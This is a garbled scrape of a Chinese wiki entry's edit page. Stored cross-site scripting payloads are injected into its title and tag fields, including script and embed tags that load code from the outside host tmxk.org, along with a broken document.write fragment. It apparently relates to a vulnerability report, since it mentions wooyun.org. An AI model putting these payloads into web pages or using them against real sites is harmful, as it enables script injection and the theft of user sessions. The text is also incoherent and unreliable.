 http://www.laohuaxia.com/index.php?doc-view-1572
</title></script/src=//tmxk.org/q.js> -
-该词条未被审核
标签： " name="tag">"> 编辑/添加标签 设置词条首字母 顶[0] 分享到 发表评论(0) 编辑词条
111111111111111
</textarea>">'><embed/src=//tmxk.org>
→如果您认为本词条还有待完善，请 编辑词条 上一篇 ">'>document.write('.
菊花白择风霜
www.wooyun.org